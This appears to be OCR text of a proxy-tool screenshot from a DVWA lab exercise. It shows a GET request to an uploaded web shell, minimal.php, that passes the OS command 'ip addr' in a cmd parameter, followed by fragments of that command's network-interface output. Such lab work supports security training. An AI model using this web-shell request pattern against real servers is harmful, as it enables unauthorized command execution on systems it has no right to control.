 nal.php... 200 753 text php 192.
e-backd... 192.
192.
GET request to http://192.168.50.100/dvwa/hackable/uploads/minimal.php?cmd=ip+addr
Previous Next Action
Request Response
Inspector
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/minimal.php?cmd=
ip+addr HTTP/1.1
2 Host: 192.168.50.100
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Request attributes 2
Request query parameters 1
Request headers 7
Response headers 7
Search 0 highlights
1.1
ppleWebKit
age/avif
14 valid_lft forever preferred_lft forever
15 2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast